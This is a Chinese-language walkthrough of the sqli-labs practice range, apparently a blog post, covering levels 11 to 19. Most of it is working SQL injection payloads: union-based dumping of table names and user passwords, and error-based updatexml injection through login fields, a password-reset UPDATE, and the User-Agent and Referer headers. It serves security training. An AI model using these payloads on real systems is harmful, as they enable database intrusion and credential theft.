
4、查询数据库中所有表的名称
-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #

6、查询表中所有的字段
-1' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database()
and table_name='users'#

7、查询数据
-1' union select group_concat(password),group_concat(username) from users #

sql-lab 第十二关
1、判断注入类型,判断闭合方式
1") or 1=1#
#登录成功
1") or 1=2#
登录失败

余下同上
查询数据
-1") union select group_concat(password),group_concat(username) from users #

sql-lab 第十三关
1、判断注入类型,判断闭合方式
1') or 1=1#

1') or 1=2#

是字符型注入,闭合方式是(‘’)
查询无回显,但是有报错信息,采用报错注入的方式
uname=1') or updatexml(1,concat(0x7e,( select database()),0x7e),1) #

余下同第五关一样
查询数据
uname=1') or updatexml(1,concat(0x7e,( select username from users limit 1,1),0x7e),1) #

sql-lab 第十四关
1、判断注入类型,判断闭合方式
1" or 1=1#
登录成功
1" or 1=2#
登录失败
判断是字符型,并且无回显,有错误信息
采用报错注入
uname=1" or updatexml(1,concat(0x7e,( select database()),0x7e),1) #

7、查询数据
uname=1" or updatexml(1,concat(0x7e,( select username from users limit 1,1),0x7e),1) #

sql-lab 第十五关
尝试注入,没有任何信息回显。可以判断登录正确和失败
采用布尔盲注
uname=1' or 1=1#
登录成功
uname=1' or 1=2#
登录失败

剩下同上第九关步骤
sql-lab 第十六关
采用bool盲注方式
uname=1") or 1=1#
闭合方式改为")
其余同第九关一样
sql-lab 第十七关
尝试寻找注入点,失败,根据提示,重置密码

登录账号
admin
admin
发现重置密码界面

猜测重置密码的sql语句:
update 表名 set xxx=yyy where name=$name
靶场的sql语句:

$update="UPDATE users SET password = '$passwd' WHERE username='$row1'";
注意这里sql语句进行了判断,先查询有没有这个用户,再更新数据
并且注意,注入点在password上
&passwd=12' or 1=1--+

有错误信息回显
采用报错注入
&passwd=12' or updatexml(1,concat(0x7e,(select database()),0x7e),1)#

下面步骤和第五关一样
12' or updatexml(1,concat(0x7e,(select username from users limit 0,1),0x7e),1)#

前面的一致,在最后查询数据时,会报错。如上图所示。
原因:不能先select出同一表中的某些值,再update这个表(在同一语句中),即update的目标表不能在其直接子查询存在,目标表在子查询中的任何位置都会报错。
可以采用嵌套子查询的方式避免直接查询。
admin' and updatexml(1,concat(0x7e,(select username from (select username from users limit 0,1)test),0x7e),1) #

sql-lab 第十八关
开始界面

登录查看回显

猜测是UA注入
查看题目源码
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";

抓包然后再数据包的UA头部进行注入
修改user-Agent报文头信息:

有报错信息回显

' or updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
#上面的是错误的
#下面是对的 ,需要关注语句里面的需要传入几个参数,进行闭合并且注意)闭合
#并且--+在post里面不能被当作注释的
' and updatexml(1,concat(0x7e,(select database()),0x7e),1),1,1)#

变化payload一样效果
1',2,updatexml(1,concat(0x7e,(select database()),0x7e),1))#

剩下的同上第五关
1',2,updatexml(1,concat(0x7e,(select username from users limit 0 ,1) ,0x7e),1))#

sql-lab 第十九关
登录查看,发现记录referer,referer是记录重哪个页面访问到本页面的

抓包,然后修改referer字段
1' ,1,updatexml(1,concat(0x7e,(database()),0x7e),1))#
